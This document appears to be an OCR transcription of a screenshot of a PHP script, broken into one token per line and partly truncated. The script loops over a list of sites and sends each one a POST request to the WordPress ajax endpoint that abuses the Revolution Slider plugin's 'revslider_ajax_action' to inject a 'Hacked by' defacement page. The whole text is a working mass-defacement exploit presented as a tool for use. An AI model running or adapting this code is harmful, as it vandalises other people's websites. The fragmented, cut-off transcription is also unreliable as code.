
foreach
(
$exv
as
$url
)
{
echo
"
\n
[+]Scaning : 
$url
\n
"
;
      dr
(
$url
)
;
}
function
 dr
(
$site
)
{
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
 CURLOPT_URL
,
"http://"
.
$site
.
"/wp-
ajax.php"
)
;
curl_setopt
(
$ch
,
 CURLOPT_USERAGENT
,
$agent
)
;
curl_setopt
(
$ch
,
 CURLOPT_POST
,
1
)
;
curl_setopt
(
$ch
,
 CURLOPT_POSTFIELDS
,
array
(
"action"
"revslider_ajax_action"
,
"client_action"
=>
"update_cap
=>
"<body style='color: transparent;background-color: b
<b style='color: white'>Hacked by 
$name
<p style='color:
curl_setopt
(
$ch
,
 CURLOPT_RETURNTRANSFER
,
1
)
;
curl_setopt
(
$ch
,
 CURLOPT_FOLLOWLOCATION
,
1
)
;
curl_setopt
(
$ch
,
 CURLOPT_COOKIEFILE
,
$cookie_file_p
curl_setopt
(
$ch
,
 CURLOPT_COOKIEJAR
,
$cookie_file_pa
curl_setopt
(
$ch
,
 CURLOPT_SSL_VERIFYPEER
,
false
)
;